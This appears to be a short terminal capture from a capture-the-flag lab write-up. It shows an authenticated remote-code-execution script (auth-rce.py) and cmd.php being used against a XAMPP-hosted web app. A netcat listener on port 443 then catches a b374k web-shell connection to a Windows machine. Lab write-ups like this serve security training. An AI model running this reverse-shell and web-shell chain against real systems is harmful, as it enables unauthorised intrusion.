 ❯ ls
auth-rce.py cmd.php
❯ python3 auth-rce.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.239] 53864
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images> Ganamos acceso